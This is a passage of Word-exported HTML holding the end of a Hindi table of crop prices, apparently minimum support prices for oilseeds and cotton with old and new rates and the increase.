  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 16.7pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 117.1pt;" valign="top" width="156">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">6377<o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 16.7pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 149.1pt;" valign="top" width="199">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: blue; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">406<o:p></o:p></span></b></p>
  </td>
 </tr>
 <tr style="height: 15.75pt; mso-yfti-irow: 15;">
  <td colspan="2" style="background: white; border-top: none; border: double #984806 1.5pt; height: 15.75pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 198.35pt;" width="264">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">स&#2370;रजम&#2370;ख&#2368; क&#2375; ब&#2368;ज<o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 15.75pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 100.05pt;" valign="top" width="133">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">7280<o:p></o:p></span></b></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 15.75pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 117.1pt;" valign="top" width="156">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">6760<o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 15.75pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 149.1pt;" valign="top" width="199">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: blue; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">520<o:p></o:p></span></b></p>
  </td>
 </tr>
 <tr style="height: 16.7pt; mso-yfti-irow: 16;">
  <td colspan="2" style="background: white; border-top: none; border: double #984806 1.5pt; height: 16.7pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 198.35pt;" width="264">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">स&#2379;य&#2366;ब&#2368;न (प&#2368;ल&#2366;)<o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 16.7pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 100.05pt;" valign="top" width="133">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">4892<o:p></o:p></span></b></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 16.7pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 117.1pt;" valign="top" width="156">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">4600<o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 16.7pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 149.1pt;" valign="top" width="199">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: blue; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">292<o:p></o:p></span></b></p>
  </td>
 </tr>
 <tr style="height: 15.75pt; mso-yfti-irow: 17;">
  <td colspan="2" style="background: white; border-top: none; border: double #984806 1.5pt; height: 15.75pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 198.35pt;" width="264">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">त&#2367;ल<o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 15.75pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 100.05pt;" valign="top" width="133">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">9267<o:p></o:p></span></b></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 15.75pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 117.1pt;" valign="top" width="156">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">8635<o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 15.75pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 149.1pt;" valign="top" width="199">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: blue; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">632<o:p></o:p></span></b></p>
  </td>
 </tr>
 <tr style="height: 16.7pt; mso-yfti-irow: 18;">
  <td colspan="2" style="background: white; border-top: none; border: double #984806 1.5pt; height: 16.7pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 198.35pt;" width="264">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">न&#2366;इजरस&#2368;ड<o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 16.7pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 100.05pt;" valign="top" width="133">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">8717<o:p></o:p></span></b></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 16.7pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 117.1pt;" valign="top" width="156">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">7734<o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 16.7pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 149.1pt;" valign="top" width="199">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: blue; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">983<o:p></o:p></span></b></p>
  </td>
 </tr>
 <tr style="height: 15.75pt; mso-yfti-irow: 19;">
  <td colspan="2" style="background: white; border-top: none; border: double #984806 1.5pt; height: 15.75pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 198.35pt;" width="264">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-autospace: ideograph-numeric ideograph-other;"><b><u><span lang="HI" style="color: #c00000; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">कमर&#2381;श&#2367;यल</span></u></b><b><u><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></u></b></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 15.75pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 100.05pt;" valign="top" width="133">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p>&nbsp;</o:p></span></b></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 15.75pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 117.1pt;" valign="top" width="156">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p>&nbsp;</o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 15.75pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 149.1pt;" valign="top" width="199">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: blue; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p>&nbsp;</o:p></span></b></p>
  </td>
 </tr>
 <tr style="height: 32.5pt; mso-yfti-irow: 20;">
  <td colspan="2" style="background: white; border-top: none; border: double #984806 1.5pt; height: 32.5pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 198.35pt;" width="264">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">कप&#2366;स </span><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">(<span lang="HI">म&#2368;ड&#2367;यम स&#2381;ट&#2375;पल)<o:p></o:p></span></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 32.5pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 100.05pt;" valign="top" width="133">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">7121<o:p></o:p></span></b></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 32.5pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 117.1pt;" valign="top" width="156">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">6620<o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 32.5pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 149.1pt;" valign="top" width="199">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: blue; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">501<o:p></o:p></span></b></p>
  </td>
 </tr>
 <tr style="height: 31.55pt; mso-yfti-irow: 21; mso-yfti-lastrow: yes;">
  <td colspan="2" style="background: white; border-top: none; border: double #984806 1.5pt; height: 31.55pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 198.35pt;" width="264">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">कप&#2366;स</span><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">(<span lang="HI">ल&#2377;न&#2381;ग स&#2381;ट&#2375;पल</span></span><span dir="RTL"></span><span dir="RTL"></span><span dir="RTL" lang="AR-SA" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><span dir="RTL"></span><span dir="RTL"></span>)</span><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 31.55pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 100.05pt;" valign="top" width="133">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">7521<o:p></o:p></span></b></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 31.55pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 117.1pt;" valign="top" width="156">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">7020<o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 31.55pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 149.1pt;" valign="top" width="199">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: blue; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">501<o:p></o:p></span></b></p>
  </td>
 </tr>
</tbody></table>

</div>

